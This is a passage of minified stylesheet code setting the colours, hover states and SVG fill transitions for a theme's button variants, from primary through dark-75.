i,.btn.btn-hover-text-primary.focus:not(.btn-text),.btn.btn-hover-text-primary:focus:not(.btn-text),.btn.btn-hover-text-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-primary.btn-dropdown,.show>.btn.btn-hover-text-primary.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-primary.btn-dropdown i,.show>.btn.btn-hover-icon-primary.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-secondary i,.btn.btn-text-secondary,.btn.btn-text-secondary.disabled,.btn.btn-text-secondary:disabled{color:#181c32}.btn.btn-icon-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled i,.btn.btn-icon-secondary.dropdown-toggle:after,.btn.btn-icon-secondary:disabled i{color:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled.dropdown-toggle:after,.btn.btn-icon-secondary:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-secondary.focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-secondary.focus:not(.btn-text),.btn.btn-hover-text-secondary:focus:not(.btn-text),.btn.btn-hover-text-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-secondary.btn-dropdown,.show>.btn.btn-hover-text-secondary.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-secondary.btn-dropdown i,.show>.btn.btn-hover-icon-secondary.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-secondary.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-success i,.btn.btn-text-success,.btn.btn-text-success.disabled,.btn.btn-text-success:disabled{color:#01a35a}.btn.btn-icon-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled i,.btn.btn-icon-success.dropdown-toggle:after,.btn.btn-icon-success:disabled i{color:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg g [fill],.btn.btn-icon-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled.dropdown-toggle:after,.btn.btn-icon-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-success.focus:not(.btn-text) i,.btn.btn-hover-icon-success:focus:not(.btn-text) i,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-success.focus:not(.btn-text),.btn.btn-hover-text-success:focus:not(.btn-text),.btn.btn-hover-text-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-success:not(:disabled):not(.disabled).active,.btn.btn-hover-text-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-success.btn-dropdown,.show>.btn.btn-hover-text-success.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-success.btn-dropdown i,.show>.btn.btn-hover-icon-success.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-info i,.btn.btn-text-info,.btn.btn-text-info.disabled,.btn.btn-text-info:disabled{color:#8950fc}.btn.btn-icon-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled i,.btn.btn-icon-info.dropdown-toggle:after,.btn.btn-icon-info:disabled i{color:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg g [fill],.btn.btn-icon-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled.dropdown-toggle:after,.btn.btn-icon-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-icon-info.focus:not(.btn-text) i,.btn.btn-hover-icon-info:focus:not(.btn-text) i,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-info.focus:not(.btn-text),.btn.btn-hover-text-info:focus:not(.btn-text),.btn.btn-hover-text-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-info:not(:disabled):not(.disabled).active,.btn.btn-hover-text-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-info.btn-dropdown,.show>.btn.btn-hover-text-info.dropdown-toggle{color:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-info.btn-dropdown i,.show>.btn.btn-hover-icon-info.dropdown-toggle i{color:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc!important}.btn.btn-icon-warning i,.btn.btn-text-warning,.btn.btn-text-warning.disabled,.btn.btn-text-warning:disabled{color:#ffa800}.btn.btn-icon-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled i,.btn.btn-icon-warning.dropdown-toggle:after,.btn.btn-icon-warning:disabled i{color:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg g [fill],.btn.btn-icon-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled.dropdown-toggle:after,.btn.btn-icon-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-icon-warning.focus:not(.btn-text) i,.btn.btn-hover-icon-warning:focus:not(.btn-text) i,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-warning.focus:not(.btn-text),.btn.btn-hover-text-warning:focus:not(.btn-text),.btn.btn-hover-text-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-text-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-warning.btn-dropdown,.show>.btn.btn-hover-text-warning.dropdown-toggle{color:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-warning.btn-dropdown i,.show>.btn.btn-hover-icon-warning.dropdown-toggle i{color:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800!important}.btn.btn-icon-danger i,.btn.btn-text-danger,.btn.btn-text-danger.disabled,.btn.btn-text-danger:disabled{color:#f64e60}.btn.btn-icon-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled i,.btn.btn-icon-danger.dropdown-toggle:after,.btn.btn-icon-danger:disabled i{color:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg g [fill],.btn.btn-icon-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled.dropdown-toggle:after,.btn.btn-icon-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-icon-danger.focus:not(.btn-text) i,.btn.btn-hover-icon-danger:focus:not(.btn-text) i,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-danger.focus:not(.btn-text),.btn.btn-hover-text-danger:focus:not(.btn-text),.btn.btn-hover-text-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-text-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-danger.btn-dropdown,.show>.btn.btn-hover-text-danger.dropdown-toggle{color:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-danger.btn-dropdown i,.show>.btn.btn-hover-icon-danger.dropdown-toggle i{color:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60!important}.btn.btn-icon-light i,.btn.btn-text-light,.btn.btn-text-light.disabled,.btn.btn-text-light:disabled{color:#f3f6f9}.btn.btn-icon-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled i,.btn.btn-icon-light.dropdown-toggle:after,.btn.btn-icon-light:disabled i{color:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg g [fill],.btn.btn-icon-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled.dropdown-toggle:after,.btn.btn-icon-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-icon-light.focus:not(.btn-text) i,.btn.btn-hover-icon-light:focus:not(.btn-text) i,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-light.focus:not(.btn-text),.btn.btn-hover-text-light:focus:not(.btn-text),.btn.btn-hover-text-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-light:not(:disabled):not(.disabled).active,.btn.btn-hover-text-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-light.btn-dropdown,.show>.btn.btn-hover-text-light.dropdown-toggle{color:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-light.btn-dropdown i,.show>.btn.btn-hover-icon-light.dropdown-toggle i{color:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9!important}.btn.btn-icon-dark i,.btn.btn-text-dark,.btn.btn-text-dark.disabled,.btn.btn-text-dark:disabled{color:#181c32}.btn.btn-icon-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled i,.btn.btn-icon-dark.dropdown-toggle:after,.btn.btn-icon-dark:disabled i{color:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg g [fill],.btn.btn-icon-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled.dropdown-toggle:after,.btn.btn-icon-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-dark.focus:not(.btn-text) i,.btn.btn-hover-icon-dark:focus:not(.btn-text) i,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark.focus:not(.btn-text),.btn.btn-hover-text-dark:focus:not(.btn-text),.btn.btn-hover-text-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark.btn-dropdown,.show>.btn.btn-hover-text-dark.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark.btn-dropdown i,.show>.btn.btn-hover-icon-dark.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-dark-75 i,.btn.btn-text-dark-75,.btn.btn-text-dark-75.disabled,.btn.btn-text-dark-75:disabled{color:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled i,.btn.btn-icon-dark-75.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled i{color:#3f4254}.btn.btn-icon-dark-75.disabled 